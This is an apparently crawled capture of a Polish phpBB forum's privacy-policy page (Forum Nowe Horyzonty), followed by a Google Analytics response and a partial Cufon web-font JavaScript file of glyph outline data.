

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://forum.nowehoryzonty.pl/ucp.php?mode=privacy&sid=8215e93547f6907f8c7b0c8177c480b1
body_size: 4134
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="pl" xml:lang="pl">
<head>

<meta http-equiv="content-type" content="text/html; charset=UTF-8" />
<meta http-equiv="content-style-type" content="text/css" />
<meta http-equiv="content-language" content="pl" />
<meta http-equiv="imagetoolbar" content="no" />
<meta name="resource-type" content="document" />
<meta name="distribution" content="global" />
<meta name="copyright" content="Stowarzyszenie Nowe Horyzonty" />
<meta name="keywords" content="Forum Nowe Horyzonty" />
 <link rel="SHORTCUT ICON" href="./styles/prosilver_se/template/../imageset/nh/nhf.icon.ico"> 

<meta name="description" content="Forum Nowe Horyzonty" />
<meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7; IE=EmulateIE9" />

<title>Forum Nowe Horyzonty &bull; Panel użytkownika &bull; Polityka prywatności</title>



<!--
	phpBB style name: prosilver Special Edition
	Based on style:   prosilver (this is the default phpBB3 style)
	Original author:  Tom Beddard ( http://www.subblue.com/ )
	Modified by:      phpBB Styles Team     
-->

<script type="text/javascript">
// <![CDATA[
	var jump_page = 'Wprowadź numer strony, do której chcesz przejść:';
	var on_page = '';
	var per_page = '';
	var base_url = '';
	var style_cookie = 'phpBBstyle';
	var style_cookie_settings = '; path=/; domain=forum.mlodehoryzonty.pl';
	var onload_functions = new Array();
	var onunload_functions = new Array();

	

	/**
	* Find a member
	*/
	function find_username(url)
	{
		popup(url, 760, 570, '_usersearch');
		return false;
	}

	/**
	* New function for handling multiple calls to window.onload and window.unload by pentapenguin
	*/
	window.onload = function()
	{
		for (var i = 0; i < onload_functions.length; i++)
		{
			eval(onload_functions[i]);
		}
	};

	window.onunload = function()
	{
		for (var i = 0; i < onunload_functions.length; i++)
		{
			eval(onunload_functions[i]);
		}
	};

// ]]>
</script>
<script type="text/javascript" src="./styles/prosilver/template/styleswitcher.js"></script>
<script type="text/javascript" src="./styles/prosilver/template/forum_fn.js"></script>
<script type="text/javascript" src="./styles/prosilver_se/template/../jquery-1.6.1.min.js"></script>
<script type="text/javascript" src="./styles/prosilver_se/template/../cufon-yui.js"></script>
<script type="text/javascript" src="./styles/prosilver_se/template/../hb-pakamera_500.font.js"></script>
<link href="./styles/prosilver_se/theme/print.css" rel="stylesheet" type="text/css" media="print" title="printonly" />
<link href="./style.php?id=2&amp;lang=pl&amp;sid=f810428ebcd85259510c51e1a5c35383" rel="stylesheet" type="text/css" media="screen, projection" />

<link href="./styles/prosilver_se/theme/normal.css" rel="stylesheet" type="text/css" title="A" />
<link href="./styles/prosilver_se/theme/medium.css" rel="alternate stylesheet" type="text/css" title="A+" />
<link href="./styles/prosilver_se/theme/large.css" rel="alternate stylesheet" type="text/css" title="A++" />


<style>
 .menu-gora .linklist li { font-size: 14px; margin-right: 15px; line-height: 19px;} 
 .menu-gora .linklist LI a:LINK, .menu-gora .linklist LI a:VISITED { color: #000000; text-transform: lowercase; }
 .menu-gora .linklist li A:hover {color: #c20073;}
 .menu-gora .linklist li A.rejestracja {color: #c20073;}

 h2, h3, h5, h2 A:visited, h3 A:visited, h5:visited, li.header dl.icon dt, li.header dl.icon dt a:link, li.header dl.icon dt a:visited { color: #000000; text-transform: lowercase; }
 li.header dl.icon dd {color: #A0A0A0; text-transform: lowercase;}
</style>
  <script type="text/javascript">
       Cufon.replace('.menu-gora .linklist li',{fontSize: '18px' , hover: true });
       Cufon.replace('h2:not(.ucp-main h2)',{fontSize: '22px'});
       Cufon.replace('h3:not(.ucp-main h3)',{fontSize: '19px'});
       Cufon.replace('h5',{fontSize: '19px'});
       Cufon.replace('li.header dl.icon dt',{fontSize: '19px'});
       Cufon.replace('li.header dl.icon dd',{fontSize: '17px'});
       
  </script>
</head>
<body id="phpbb" class="section-ucp ltr">
  <script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-1846699-4', 'auto');
  ga('send', 'pageview');

</script>
<div id="wrap">
    <div class="border-left">
    <div class="border-right">
    <div class="border-top">
    <div class="border-top-left">
    <div class="border-top-right">
        <div class="inside" style="direction: ltr;">
        	<a id="top" name="top" accesskey="t"></a>
        	<div id="page-header">
        		<div class="headerbar" style="padding-left: 0px; padding-right: 5px;">
        			<div class="inner"><span class="corners-top"><span></span></span>
             			
        			<div id="psite-description" class="naglowek-strony" >
        				
        				<a href="./index.php?sid=f810428ebcd85259510c51e1a5c35383" title="Strona główna forum" id="logo"><img src="./styles/prosilver_se/imageset/forum-naglowek.png"></a>
        				
        				
        				<p class="skiplink"><a href="#start_here">Przejdź do zawartości</a></p>
        			</div>

        
        			<span class="corners-bottom"><span></span></span></div>
        		</div>
        
        		<div class="menu-gora">
        			<div class="inner"><span class="corners-top"><span></span></span>
            	<div class="przerwa" style="margin-top: 10px; margin-bottom: 5px;"></div>
        

              
        			
        			<ul class="linklist leftside ">
                <li> <A href="./index.php?sid=f810428ebcd85259510c51e1a5c35383">Główna</A></li>
               <li> <A href="ucp.php?mode=terms">Regulamin</A></li>
               <li class="">   <a href="./faq.php?sid=f810428ebcd85259510c51e1a5c35383" title="Najczęściej zadawane pytania">FAQ</a></li>
                 
              <li > 
              <a href="./search.php?sid=f810428ebcd85259510c51e1a5c35383" title="Pokaż zaawansowane opcje wyszukiwania">Szukaj</a>
             </li>
            
        				
        			</ul>
        			
             <div style="float: right;">
        			<ul class="linklist rightside" style="float: none;">
             	
        			</ul>
             </div>
        			<span class="corners-bottom"><span></span></span></div>
        		</div>
            <div class="przerwa" style="margin-top: 10px;"></div>
  
<div style="height: 20px"></div>      
        
        	</div><a name="start_here" style="float: left;"></a><div id="page-body">
        		
				

	<div class="panel">
		<div class="inner"><span class="corners-top"><span></span></span>
		<div class="content">
			<h2>Forum Nowe Horyzonty - Polityka prywatności</h2>
			<p>Ten tekst opisuje w jaki sposób „Forum Nowe Horyzonty” i firmy z nim stowarzyszone (zwane dalej „my”, „nas”, „nasz”, „Forum Nowe Horyzonty”, „https://forum.mlodehoryzonty.pl:443”) i phpBB (zwane dalej „oni”, „ich”, „oprogramowanie phpBB”, „www.phpbb.com”, „phpBB Group”, „Zespoły phpBB”) korzystają z informacji zebranych w czasie dowolnej sesji używania naszego forum przez Ciebie (zwane dalej „informacjami o Tobie”).<br/>
	<br/>
	Informacje o Tobie są zbierane na dwa sposoby. Po pierwsze, przeglądanie „Forum Nowe Horyzonty” powoduje, że oprogramowanie phpBB tworzy kilka ciasteczek (małych plików tekstowych pobranych do katalogu plików tymczasowych na Twoim komputerze). Pierwsze dwa ciasteczka zawierają identyfikator użytkownika (zwany dalej „user-id”) i anonimowy identyfikator sesji (zwany dalej „session-id”), automatycznie przyznane Ci przez oprogramowanie phpBB. Trzecie ciasteczko zostanie utworzone, gdy przejrzysz chociaż jeden wątek na „Forum Nowe Horyzonty” i jest używane żeby zapisywać, które wątki zostały przeczytane, ułatwiając Ci w ten sposób nawigację po forum.<br/>
	<br/>
	W czasie przeglądania „Forum Nowe Horyzonty” możemy też utworzyć ciasteczka niezależne od oprogramowania phpBB, ale ich ten dokument nie dotyczy - ma on opisywać tylko strony utworzone przez oprogramowanie phpBB. Drugi sposób, w który zbieramy informacje o Tobie, to wysyłanie ich do nas przez Ciebie. To mogą być m.in: posty napisane jako anonimowy użytkownik, konto użytkownika założone w procesie rejestracji na „Forum Nowe Horyzonty” (zwane dalej „Twoim kontem”) i posty napisane przez Ciebie po rejestracji, w czasie, gdy jesteś zalogowany.<br/>
	<br/>
	Twoje konto będzie zawierać co najmniej unikalną identyfikacyjną nazwę (zwaną dalej „Twoją nazwą użytkownika”), osobiste hasło używane do logowania na Twoje konto (zwane dalej „Twoim hasłem”) i osobisty prawidłowy adres e-mail (zwany dalej „Twoim adresem e-mail”). Informacje podane dla Twojego konta na „Forum Nowe Horyzonty” są chronione przez prawa dotyczące ochrony danych osobowych w państwie, w którym stoi nasz serwer. Mamy prawo wymagać podania dodatkowych informacji przy rejestracji i to my ustalamy, czy podanie ich jest konieczne, czy nie. W każdym przypadku masz możliwość wybrania, które informacje o Twoim koncie są wyświetlane publicznie. Co więcej, w panelu użytkownika masz możliwość włączenia lub wyłączenia wysyłania do Ciebie automatycznie wygenerowanych przez oprogramowanie phpBB e-maili.<br/>
	<br/>
	Twoje hasło zostało zaszyfrowane jednostronnym szyfrem, więc jest bezpieczne. Mimo to, nie powinieneś używać tego samego hasła na różnych stronach WWW. Twoje hasło umożliwia dostęp do Twojego konta na „Forum Nowe Horyzonty”, więc pilnuj go i nie podawaj <strong>nikomu</strong>. Jeśli je zapomnisz, użyj funkcji „Zapomniałem hasła”, która zapyta Cię o Twoją nazwę użytkownika i adres e-mail, a potem prześle nowe hasło na Twój adres e-mail.<br/>
	</p>
			<hr class="dashed" />
			<p><a href="./ucp.php?mode=login&amp;sid=f810428ebcd85259510c51e1a5c35383" class="button2">Powrót do ekranu logowania</a></p>
		</div>
		<span class="corners-bottom"><span></span></span></div>
	</div>

</div>
    
                <div id="page-footer">
                
                	<div class="navbar">
                		<div class="inner"><span class="corners-top"><span></span></span>
                
                		<ul class="linklist">
                			<li class="icon-homex">
                				
                            <li class="rightside"></li>
                		</ul>
                
                		<span class="corners-bottom"><span></span></span></div>
                	</div>
                </div>
            </div>
            
              <div class="copyright">
              
              
  Realizacja: <a href="http://www.pakamera.com.pl/" target="_blank">Pracownia Pakamera</a> &nbsp; • &nbsp; 
  powered by <a href="http://www.phpbb.com/">phpBB</a> &nbsp; • &nbsp;
  © Stowarzyszenie Nowy Horyzonty
    
    
    
  </div>
        <div class="border-bottom"><span><span></span></span></div>
    </div></div></div></div></div>
</div>
	

<div>
	<a id="bottom" name="bottom" accesskey="z"></a>
	
</div>

</body>
</html>

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=775393478&t=pageview&_s=1&dl=http%3A%2F%2Fforum.nowehoryzonty.pl%2Fucp.php%3Fmode%3Dprivacy%26sid%3D8215e93547f6907f8c7b0c8177c480b1&ul=en-us%40posix&dt=Forum%20Nowe%20Horyzonty%20%E2%80%A2%20Panel%20u%C5%BCytkownika%20%E2%80%A2%20Polityka%20prywatno%C5%9Bci&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=1988039159&gjid=2092725577&cid=1727732497.1765908965&tid=UA-1846699-4&_gid=731275630.1765908965&_r=1&_slc=1&z=114812450
body_size: -286
content:
2,cG-WJ2C22GR8B

--- FILE ---
content_type: text/javascript
request_url: http://forum.nowehoryzonty.pl/styles/prosilver_se/hb-pakamera_500.font.js
body_size: 21353
content:
/*!
 * The following copyright notice may not be removed under any circumstances.
 * 
 * Copyright:
 * Copyright (c) 2005 Parachute�, www.parachute.gr.  All rights reserved. (ver.
 * 1.2)
 * 
 * Trademark:
 * Handbook is a trademark of Parachute�
 * 
 * Manufacturer:
 * Parachute� Worldwide
 * 
 * Designer:
 * Panos Vassiliou
 * 
 * Vendor URL:
 * http://www.parachute.gr
 * 
 * License information:
 * http://www.parachute.gr/support.aspx?Licensing=1
 */
Cufon.registerFont((function(f){var b=_cufon_bridge_={p:[{"d":"205,-140v0,84,-11,143,-91,143v-80,0,-90,-59,-90,-143v0,-51,36,-84,90,-84v56,0,91,30,91,84xm114,-183v-51,-1,-43,53,-43,101v0,26,14,44,43,44v50,1,45,-52,44,-101v0,-26,-16,-44,-44,-44xm185,-275v0,15,-12,27,-27,27v-16,0,-26,-12,-26,-27v0,-14,11,-27,26,-27v15,0,27,13,27,27xm100,-275v0,15,-11,27,-26,27v-15,0,-27,-12,-27,-27v0,-14,13,-27,27,-27v15,0,26,13,26,27","w":229},{"d":"23,-212v-10,-6,-7,-24,-7,-37v0,-6,6,-8,11,-5r191,101v12,8,15,38,-1,47r-191,100v-16,4,-8,-18,-10,-30v0,-4,0,-9,7,-13r160,-81"},{"d":"204,-137v0,15,2,37,-12,37r-122,0v-3,36,7,61,44,62v20,0,34,-13,45,-24v11,-11,21,9,31,12v4,2,8,5,4,12v-39,71,-172,46,-172,-42v0,-84,15,-144,92,-144v54,0,90,35,90,87xm114,-184v-28,0,-47,18,-44,50r86,0v2,-29,-11,-50,-42,-50xm144,-278v0,15,-12,26,-26,26v-16,0,-28,-11,-28,-26v0,-14,12,-26,27,-26v15,0,27,12,27,26","w":224},{"d":"132,-308v108,-6,119,127,50,174v-2,2,-2,5,0,10r53,113v4,17,-22,11,-38,11v-12,0,-14,-4,-17,-10r-52,-112r-48,0v0,38,1,77,1,115v0,14,-28,4,-41,7v-5,0,-8,-2,-8,-6r0,-296v0,-4,2,-6,7,-6r93,0xm127,-266r-47,0r0,101r56,0v22,0,40,-31,40,-57v0,-21,-11,-44,-49,-44xm149,34r-24,74v-2,12,-34,14,-33,-4r6,-72v-1,-17,26,-11,42,-12v10,0,11,6,9,14","w":249},{"d":"31,-314v6,-9,30,-1,43,-4v3,0,4,1,4,4r0,248v0,24,8,27,28,26v11,3,3,24,5,35v2,12,-16,9,-23,9v-45,0,-57,-22,-57,-68r0,-250xm163,-306r-24,74v-1,13,-34,15,-33,-3r6,-73v0,-16,27,-10,42,-10v10,0,11,4,9,12","w":164},{"d":"138,40v-2,11,6,34,-6,34r-78,0v-4,0,-6,-2,-6,-6r0,-406v0,-4,2,-6,6,-6r78,0v12,2,4,23,6,34v-3,13,-29,3,-42,6r0,338v14,2,38,-6,42,6","w":169},{"d":"194,-40v-40,72,-178,50,-172,-41r0,-57v-4,-91,129,-116,170,-44v5,16,-17,20,-24,28v-7,5,-11,0,-14,-5v-23,-39,-84,-26,-85,19v-1,49,-5,103,43,102v24,0,36,-17,44,-26v11,-13,24,9,34,12v6,4,7,8,4,12xm184,-263v8,10,-6,14,-12,17v-6,3,-7,4,-11,0r-49,-47r-50,47v-8,6,-30,-5,-22,-17r48,-62v8,-8,37,-8,47,0","w":206},{"d":"216,-194v16,0,14,35,0,35r-77,0r0,76v0,13,-17,7,-28,8v-6,0,-9,-2,-9,-8r0,-76r-76,0v-12,0,-8,-15,-9,-26v0,-5,3,-9,9,-9r76,0r0,-76v-1,-13,17,-6,28,-8v6,0,9,2,9,8r0,76r77,0xm216,-52v14,0,16,35,0,35r-190,0v-11,0,-9,-15,-9,-26v0,-6,3,-9,9,-9r190,0"},{"d":"204,-137v0,15,2,37,-12,37r-122,0v-3,36,7,61,44,62v20,0,34,-13,45,-24v11,-11,21,9,31,12v4,2,8,5,4,12v-39,71,-172,46,-172,-42v0,-84,15,-144,92,-144v54,0,90,35,90,87xm114,-184v-28,0,-47,18,-44,50r86,0v2,-29,-11,-50,-42,-50xm172,-293v14,1,12,35,0,35r-104,0v-14,1,-8,-17,-8,-28v0,-6,2,-7,7,-7r105,0","w":224},{"d":"58,-212r44,170r54,-169v2,-13,27,-8,42,-9v7,0,9,4,7,10r-95,290v-2,13,-24,11,-40,11v-8,0,-10,-6,-8,-13r25,-78v-12,0,-20,1,-23,-10r-57,-204v4,-11,48,-11,51,2xm166,-305r-54,60v-8,6,-29,-4,-25,-15r41,-68v11,-13,25,9,36,12v6,4,4,9,2,11","w":214},{"d":"204,-137v0,15,2,37,-12,37r-122,0v-3,36,7,61,44,62v20,0,34,-13,45,-24v11,-11,21,9,31,12v4,2,8,5,4,12v-39,71,-172,46,-172,-42v0,-84,15,-144,92,-144v54,0,90,35,90,87xm114,-184v-28,0,-47,18,-44,50r86,0v2,-29,-11,-50,-42,-50xm187,-263v8,10,-5,14,-11,17v-6,3,-8,4,-12,0r-49,-47r-49,47v-8,7,-31,-6,-23,-17r49,-62v7,-8,38,-10,46,0","w":224},{"d":"77,-6v0,10,-29,5,-41,6v-4,0,-6,-2,-6,-6r0,-208v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,208xm125,-263v8,10,-5,14,-11,17v-6,3,-8,4,-12,0r-49,-47r-49,47v-8,7,-31,-6,-23,-17r49,-62v7,-8,38,-10,46,0","w":106},{"d":"183,-256v0,66,-20,102,-81,102v-62,-1,-81,-36,-81,-102v0,-41,34,-66,81,-66v46,0,81,24,81,66xm102,-169v59,0,64,-33,64,-88v0,-28,-22,-50,-64,-50v-61,0,-64,33,-64,88v0,26,20,50,64,50xm122,-234v0,14,21,31,13,43v-23,5,-22,-23,-31,-38r-12,0v-3,14,10,43,-14,38v-2,0,-4,-1,-4,-4r0,-85v14,-11,62,-5,62,22v0,9,-6,19,-14,24xm118,-257v1,-13,-14,-11,-26,-11r0,24v14,1,25,0,26,-13","w":204},{"d":"86,-7v-2,14,-29,4,-42,7v-4,0,-8,-2,-8,-6r0,-296v4,-12,30,-4,43,-6v4,0,7,2,7,6r0,295xm111,-369v14,1,12,35,1,35r-105,0v-14,1,-8,-17,-8,-28v0,-6,2,-7,7,-7r105,0","w":124},{"d":"77,-6v0,10,-29,5,-41,6v-4,0,-6,-2,-6,-6r0,-208v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,208","w":106},{"d":"205,-140v0,84,-11,143,-91,143v-80,0,-90,-59,-90,-143v0,-51,36,-84,90,-84v56,0,91,30,91,84xm114,-183v-51,-1,-43,53,-43,101v0,26,14,44,43,44v50,1,45,-52,44,-101v0,-26,-16,-44,-44,-44xm187,-263v8,10,-5,14,-11,17v-6,3,-8,4,-12,0r-49,-47r-49,47v-8,7,-31,-6,-23,-17r49,-62v7,-8,38,-10,46,0","w":229},{"d":"235,-150v-14,22,-37,36,-63,36v-55,1,-96,-60,-133,-11v-14,9,-21,-11,-31,-15v-4,-2,-3,-6,-1,-10v12,-23,40,-38,65,-38v46,1,97,56,129,12v13,-11,22,6,31,12v6,4,7,9,3,14"},{"d":"194,-40v-40,72,-178,50,-172,-41r0,-57v-4,-91,129,-116,170,-44v5,16,-17,20,-24,28v-7,5,-11,0,-14,-5v-23,-39,-84,-26,-85,19v-1,49,-5,103,43,102v24,0,36,-17,44,-26v11,-13,24,9,34,12v6,4,7,8,4,12xm140,-278v0,15,-12,26,-26,26v-16,0,-28,-11,-28,-26v0,-14,12,-26,27,-26v15,0,27,12,27,26","w":206},{"d":"227,-85v0,55,-43,88,-99,88v-56,0,-99,-32,-99,-88r0,-139v0,-55,43,-89,99,-89v54,0,99,33,99,89r0,139xm128,-40v79,-1,50,-113,50,-184v0,-26,-20,-46,-50,-46v-80,1,-50,113,-50,184v0,26,18,46,50,46xm214,-396v6,10,30,23,18,34r-69,41v-10,4,-28,-15,-20,-22r59,-53v4,-4,9,-4,12,0xm132,-396v6,10,31,22,19,34r-69,41v-10,5,-25,-13,-20,-22r59,-53v4,-4,8,-4,11,0","w":256},{"d":"24,-214v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,132v0,24,13,44,43,44v69,0,36,-111,44,-176v2,-13,27,-3,40,-6v4,0,7,2,7,6r0,208v-3,13,-28,4,-41,6v-9,1,-3,-12,-6,-17v-54,43,-134,12,-134,-64r0,-133xm184,-294v9,21,-28,42,-40,40v-31,0,-57,-34,-77,-3v-10,6,-27,-7,-25,-19v8,-16,25,-29,43,-29v29,1,58,33,76,4v6,-9,16,5,23,7","w":233},{"d":"205,-140v0,84,-11,143,-91,143v-80,0,-90,-59,-90,-143v0,-51,36,-84,90,-84v56,0,91,30,91,84xm114,-183v-51,-1,-43,53,-43,101v0,26,14,44,43,44v50,1,45,-52,44,-101v0,-26,-16,-44,-44,-44xm168,-293v14,1,12,35,0,35r-104,0v-14,1,-8,-17,-8,-28v0,-6,3,-7,8,-7r104,0","w":229},{"d":"82,-6v-1,10,-29,5,-42,6v-4,0,-6,-2,-6,-6r0,-208v3,-13,28,-3,41,-6v4,0,7,2,7,6r0,208xm110,-293v14,1,12,35,1,35r-105,0v-14,1,-8,-17,-8,-28v0,-6,3,-7,8,-7r104,0","w":115},{"d":"194,-40v-40,72,-178,50,-172,-41r0,-57v-4,-91,129,-116,170,-44v5,16,-17,20,-24,28v-7,5,-11,0,-14,-5v-23,-39,-84,-26,-85,19v-1,49,-5,103,43,102v24,0,36,-17,44,-26v11,-13,24,9,34,12v6,4,7,8,4,12xm165,-305r-53,60v-9,6,-30,-3,-26,-15r40,-68v12,-13,26,8,38,12v6,4,3,9,1,11","w":206},{"d":"78,-84v0,24,21,44,50,44v30,0,50,-19,50,-44r0,-218v3,-12,29,-4,42,-6v5,0,8,2,8,6r0,218v0,55,-46,87,-100,87v-54,0,-99,-32,-99,-87r0,-218v3,-12,29,-4,42,-6v4,0,7,2,7,6r0,218xm174,-394v5,10,27,24,16,36r-74,36v-8,3,-25,-17,-16,-24r62,-48v4,-3,10,-4,12,0","w":257},{"d":"307,-212r-57,204v-4,14,-23,6,-37,8v-6,0,-9,-1,-11,-7r-46,-152r-46,153v-5,12,-24,6,-38,6v-6,0,-8,-2,-10,-8r-56,-204v-2,-5,-1,-8,5,-8v16,3,42,-7,45,8v13,47,18,101,34,144r42,-143v3,-14,23,-7,38,-9v4,0,8,0,10,8r45,144r31,-144v4,-14,30,-6,46,-8v6,0,7,4,5,8xm228,-263v8,10,-5,14,-11,17v-6,3,-7,4,-11,0r-50,-47r-49,47v-8,6,-31,-7,-23,-17r50,-62v7,-9,36,-8,46,0","w":315},{"d":"197,-282v-9,39,-108,202,-123,238r120,0v12,2,5,24,7,37v0,5,-2,7,-7,7r-166,0v-15,1,-12,-13,-12,-26v0,-38,110,-208,124,-240r-108,0v-14,1,-6,-24,-8,-36v0,-4,3,-6,8,-6r153,0v16,-1,11,13,12,26xm180,-380r-48,48v-6,9,-37,9,-46,0r-48,-47v-7,-10,10,-27,21,-19r50,32v20,-10,37,-30,59,-34v4,6,21,11,12,20","w":215},{"d":"211,-36v-2,12,5,36,-7,36r-166,0v-4,0,-8,-3,-8,-7r0,-295v0,-4,3,-6,8,-6r164,0v12,2,4,24,6,35v0,4,-1,7,-6,7r-122,0r0,84r101,0v13,1,5,24,7,36v0,4,-2,8,-6,8r-102,0r0,95r124,0v4,0,7,2,7,7xm188,-380r-47,48v-7,10,-38,10,-47,0r-48,-47v-6,-10,11,-27,22,-19r50,32v20,-10,37,-31,60,-34v4,6,19,11,10,20","w":227},{"d":"91,27v6,46,-38,75,-90,63v-13,-3,-3,-25,-3,-37v1,-9,22,-4,24,-4v16,0,22,-9,22,-27r0,-236v3,-13,28,-3,41,-6v4,0,6,3,6,6r0,241xm140,-263v8,10,-5,14,-11,17v-6,3,-7,4,-11,0r-50,-47r-49,47v-8,6,-31,-7,-23,-17r50,-62v7,-9,36,-8,46,0","w":137},{"d":"86,-7v-2,14,-29,4,-42,7v-4,0,-8,-2,-8,-6r0,-296v4,-12,30,-4,43,-6v4,0,7,2,7,6r0,295xm-12,-358v-11,-11,11,-26,16,-36v2,-4,8,-3,12,0r62,48v9,7,-8,29,-18,24","w":124},{"d":"204,-43v11,5,9,41,0,43r-164,0v-5,0,-7,-3,-7,-7r0,-295v2,-12,29,-3,41,-6v5,0,8,2,8,6r0,259r122,0xm144,34r-24,74v-2,12,-33,14,-32,-4r5,-72v-1,-17,26,-11,42,-12v10,0,11,6,9,14","w":219},{"d":"205,-140v0,84,-11,143,-91,143v-80,0,-90,-59,-90,-143v0,-51,36,-84,90,-84v56,0,91,30,91,84xm114,-183v-51,-1,-43,53,-43,101v0,26,14,44,43,44v50,1,45,-52,44,-101v0,-26,-16,-44,-44,-44xm176,-305r-53,60v-8,6,-29,-4,-25,-15r40,-68v12,-13,26,8,37,12v6,4,3,9,1,11","w":229},{"d":"227,-93v0,60,-33,93,-93,93r-96,0v-4,0,-7,-3,-7,-7r0,-295v0,-4,2,-6,7,-6r96,0v61,0,93,33,93,90r0,125xm132,-43v75,-1,40,-111,46,-177v5,-51,-49,-47,-98,-46r0,223r52,0xm180,-380r-48,48v-6,9,-37,9,-46,0r-48,-47v-7,-10,10,-27,21,-19r50,32v20,-10,37,-30,59,-34v4,6,21,11,12,20","w":255},{"d":"227,-85v0,55,-43,88,-99,88v-56,0,-99,-32,-99,-88r0,-139v0,-55,43,-89,99,-89v54,0,99,33,99,89r0,139xm128,-40v79,-1,50,-113,50,-184v0,-26,-20,-46,-50,-46v-80,1,-50,113,-50,184v0,26,18,46,50,46xm198,-342v7,11,-11,25,-22,18r-50,-34r-48,34v-11,6,-29,-8,-22,-20v20,-17,35,-39,58,-52v13,1,32,-4,36,6","w":256},{"d":"89,-6v0,10,-29,5,-41,6v-4,0,-6,-2,-6,-6r0,-208v3,-12,27,-3,40,-6v4,0,7,2,7,6r0,208xm136,-294v9,21,-29,42,-41,40v-31,1,-58,-34,-77,-3v-8,5,-30,-6,-24,-19v8,-16,24,-29,42,-29v28,0,60,34,76,4v7,-8,17,5,24,7","w":133},{"d":"114,-224v117,0,75,120,83,218v-2,13,-27,4,-39,6v-9,1,-2,-12,-6,-17v-47,44,-140,11,-132,-57v-6,-62,73,-98,129,-64v12,-55,-55,-53,-93,-36v-12,2,-20,-27,-14,-36v19,-9,46,-14,72,-14xm64,-75v0,22,11,40,41,40v25,0,41,-17,41,-40v0,-22,-13,-40,-41,-40v-25,0,-41,17,-41,40xm171,-293v14,1,12,35,1,35r-105,0v-14,1,-8,-17,-8,-28v0,-6,2,-7,7,-7r105,0","w":225},{"d":"31,-314v6,-9,30,-1,43,-4v3,0,4,1,4,4r0,248v0,24,8,27,28,26v11,3,3,24,5,35v2,12,-16,9,-23,9v-45,0,-57,-22,-57,-68r0,-250xm85,34r-24,74v-2,12,-34,14,-33,-4r6,-72v-1,-17,26,-11,42,-12v10,0,11,6,9,14","w":117},{"d":"218,-87v0,97,-150,115,-202,51v-10,-13,15,-23,20,-32v5,-5,7,-2,13,2v30,38,121,35,119,-20v0,-30,-28,-41,-60,-52v-39,-14,-86,-33,-86,-88v-1,-90,114,-108,180,-62v9,12,-10,23,-12,34v-3,5,-9,5,-14,2v-39,-24,-105,-32,-105,26v0,26,30,36,55,46v44,16,92,33,92,93xm189,-342v7,11,-11,25,-21,18r-50,-34r-50,34v-10,6,-26,-9,-21,-20v27,-18,34,-56,83,-52v26,11,38,37,59,54","w":235},{"d":"90,-270r24,-74v1,-13,33,-15,32,3r-5,73v0,16,-27,10,-42,10v-10,0,-11,-4,-9,-12xm51,-75v-22,-15,-36,-39,-36,-68v0,-70,97,-106,150,-61v18,-12,35,-18,51,-18v14,1,4,23,7,35v-3,14,-25,1,-37,9v33,58,-19,117,-82,116v-20,0,-42,14,-44,34v71,-14,158,-9,158,60v0,30,-26,56,-52,68v-14,7,-19,-15,-26,-22v-2,-4,-2,-8,4,-11v14,-8,26,-21,26,-33v-10,-44,-90,-19,-134,-19v-14,0,-20,-25,-20,-41v0,-18,15,-38,35,-49xm149,-141v0,-22,-18,-42,-43,-42v-27,0,-45,20,-45,42v